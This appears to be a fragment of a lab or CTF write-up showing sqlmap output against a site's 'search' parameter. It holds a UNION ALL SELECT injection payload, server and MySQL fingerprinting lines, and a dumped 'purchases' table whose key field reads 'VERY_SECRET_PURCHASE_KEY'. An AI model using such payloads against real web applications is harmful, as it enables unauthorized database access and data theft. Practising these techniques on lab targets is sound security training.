 Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=a' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×716a767a71,0×72704f5744574474564c6441
4577526f5945555545554968776f414a6e79714f635a6657664e6b70,0×7162626271),NULL-- -
---
[15:37:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.22.0
back-end DBMS: MySQL ≥ 5.0.12
[15:37:34] [INFO] fetching columns for table 'purchases' in database 'alperslist'
[15:37:34] [INFO] fetching entries for table 'purchases' in database 'alperslist'
Database: alperslist
Table: purchases
[1 entry]
+----+------------+-------------+--------------------------+
| id | date | purchase_ad | purchase_key |
+----+------------+-------------+--------------------------+
| 1 | 1682338370 | 1 | VERY_SECRET_PURCHASE_KEY |
+----+------------+-------------+--------------------------+
KALI
PURPLE